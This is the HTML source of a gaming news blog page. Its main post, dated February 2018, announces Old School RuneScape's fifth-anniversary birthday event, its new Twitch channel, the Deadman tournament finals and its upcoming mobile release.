width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span>OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 22, 2018'>February 22, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg&description=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6348734380897404696' itemprop='articleBody'>
<meta content='      Five years ago today, Old School RuneScape, the vanilla edition of the iconic MMORPG, was propelled into life by a RuneScape player vo...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s1600/dims.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
Five years ago today, Old School RuneScape, the vanilla edition of the iconic MMORPG, was propelled into life by a RuneScape player vote and its servers went live. Today, the game that delivers the authentic 2007 RuneScape experience has built on its nostalgic appeal to attract millions of players, become a most-watched game on Twitch and the #1 MMORPG in competitive gaming thanks to its seasonal Deadman tournaments.<br /><br />To celebrate its fifth anniversary, Old School RuneScape today launches its in-game Birthday Event, which will see successful players rewarded with the ultimate Old School prize: the iconic sword, as featured in the game&#8217;s logo, as an in-game weapon.<br /><br />Old School RuneScape&#8217;s combative player-versus-player gameplay has become a massive hit on Twitch with over 6,000 players streaming the equivalent of 16 million minutes of content and over 3 billion minutes of content watched in 2017. Today, Old School is launching a dedicated Twitch channel at <a href="https://t.co/pRqQoJXpNc" target="_blank">http://twitch.tv/OldSchoolRS</a>, which will kick off with a live 5th birthday show from 7pm GMT.<br /><br />Old School&#8217;s PvP play has also has seen it become the #1 MMORPG in eSportsthanks to its quarterly Deadman tournaments, which bring a unique long-form approach to competitive gaming. The Deadman 2018 Spring Finals, which will see the top 2,000 players compete in an unrelenting fight for survival and a $20,000 cash prize, has today been confirmed for Saturday 17th March and will be live streamed on the new Twitch channel.<br /><br />Mathew Kemp, Senior Product Manager, Old School RuneScape, said:<br /><blockquote class="tr_bq">
&#8220;During the past five years, Old School RuneScape has evolved from the revival of a classic live game to become a living game with an ever-growing, engaged and empowered community who have helped shape the game and, today, made it the world&#8217;s biggest player-driven MMORPG. Just as the game itself was voted into existence by a player poll five years ago, we continue to give our players the vote to decide if our proposed content updates make it into the game. This player-driven development ethos underpins every action we take or, in some cases, don&#8217;t take, to decide Old School&#8217;s future content and direction.&#8221;</blockquote>
<br /><blockquote class="tr_bq">
&#8220;2018 is set to be a huge year for Old School as the game goes multiformat with the arrival of the mobile editions, complete with interoperable PC-to-mobile play. We are currently in the middle of a pipeline of closed beta tests; the feedback so far has more than validated our decision to make the full game available on mobile platforms for new, returning and current players later in the year.&#8221;</blockquote>
Old School RuneScape is expanding to mobile platforms with full cross-platform play and a mobile-optimised interface. Sign up for updates at <a href="https://oldschool.runescape.com/info/mobile" target="_blank">https://oldschool.runescape.com/info/mobile</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE</span>
<img alt='OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s72-c/dims.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-02-22T18:02:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg&description=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html&title=OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/02/first-two-dlc-packs-for-civilization-vi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6348734380897404696&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6348734380897404696/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzAt2VKOQFklmf3_pAB2wbtZ2MiiEEEWLUV3gYfE2MtzUMfjviSN321sEQhdRGl2hC7KE2X324U9DfrEA2CkhHHhRv-FFo5b3VvsUoPymPWBE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uplVwLMweLq2MTslqOEPGFz3tUkuSJY6OgdbzZ-50J0lOUVnrcIPnzE9uRyDt5ulaoxGiPPN1aqzDxlITOE5xGtxD_HkxG533d-zaSdbBlPjo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
